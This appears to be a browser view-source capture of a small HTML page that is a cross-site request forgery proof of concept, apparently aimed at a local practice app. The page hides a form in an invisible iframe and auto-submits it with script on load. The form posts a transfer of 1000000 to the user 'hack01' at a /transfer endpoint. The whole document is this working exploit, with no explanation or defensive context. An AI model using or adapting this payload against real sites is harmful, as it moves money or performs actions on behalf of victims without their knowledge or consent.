 view-source:localhost:5000/mm.html
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <title>Title</title>
6 </head>
7 <body>
8 <iframe style="display: none;" name="csrf-frame"></iframe>
9 <form method='POST' action='http://127.0.0.1:9000/transfer' target="csrf-frame" id="csrf-form">
10 <input type='hidden' name='to_user' value='hack01'>
11 <input type='hidden' name='money' value='1000000'>
12 <input type='submit' value='submit'>
13 </form>
14 <script>document.getElementById("csrf-form").submit()</script>
15 </body>
16 </html>